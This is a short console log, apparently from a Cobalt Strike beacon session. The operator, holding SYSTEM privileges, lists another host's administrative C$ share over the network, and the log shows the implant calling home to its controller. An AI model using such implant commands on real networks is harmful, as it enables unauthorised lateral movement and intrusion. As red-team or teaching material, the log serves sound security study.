 [06/17 21:53:21] beacon> shell dir \\10.10.10.6\c$
[06/17 21:53:21] [*] Tasked beacon to run: dir \\10.10.10.6\c$
[06/17 21:53:23] [+] host called home, sent: 50 bytes
[06/17 21:53:24] [+] received output:
驱动器 \\10.10.10.6\c$ 中的卷没有标签。
卷的序列号是 EC38-982C
\\10.10.10.6\c$ 的目录
2020/05/12 14:52 <DIR> Balloon
2020/05/11 10:49 41,070,592 CloudbaseInitSetup_0_9_11_x64.msi
2013/08/22 23:52 <DIR> PerfLogs
2020/05/12 15:19 <DIR> Program Files
[WIN-L2H164AK8F9] - x64 | SYSTEM * | 1600 - x86 | Parent 3616 last:2s